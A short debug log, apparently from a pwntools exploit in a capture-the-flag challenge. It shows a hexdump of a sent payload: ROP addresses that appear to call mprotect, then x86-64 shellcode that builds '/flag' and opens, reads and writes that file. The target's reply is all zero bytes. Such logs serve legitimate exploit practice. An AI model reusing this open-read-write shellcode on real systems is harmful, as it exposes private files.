 step4
[DEBUG] Sent 0xbf bytes:
00000000 4f 06 c0 0d d9 7f 00 00 00 c0 fc 0d d9 7f 00 00 │O···│····│····│····
00000010 6a 2a c0 0d d9 7f 00 00 00 10 00 00 00 00 00 00 │j*··│····│····│····
00000020 96 0b be 0d d9 7f 00 00 07 00 00 00 00 00 00 00 │····│····│····│····
00000030 00 a5 bf 0d d9 7f 00 00 0a 00 00 00 00 00 00 00 │····│····│····│····
00000040 25 16 cb 0d d9 7f 00 00 25 1b be 0d d9 7f 00 00 │%···│····│%···│····
00000050 48 b8 01 01 01 01 01 01 01 01 50 48 b8 2e 67 6d │H···│····│··PH│·.g
00000060 60 66 01 01 01 48 31 04 24 48 89 e7 31 d2 31 f6 │`f··│·H1·│$H··│1·1
00000070 6a 02 58 0f 05 31 c0 6a 03 5f 6a 30 5a 48 be 01 │j·X·│·1·j│·_j0│ZH·
00000080 01 01 01 01 01 01 01 56 48 be e9 ca fd 0c d8 7e │····│···V│H···│····
00000090 01 01 48 31 34 24 5e 0f 05 6a 01 5f 6a 30 5a 48 │··H1│4$^·│·j·_│j0Z
000000a0 be 01 01 01 01 01 01 01 01 56 48 be e9 ca fd 0c │····│····│·VH·│····
000000b0 d8 7e 01 01 48 31 34 24 5e 6a 01 58 0f 05 0a │·~··│H14$│^j·X│···
000000bf
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
b'\x00' * 0x30
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00$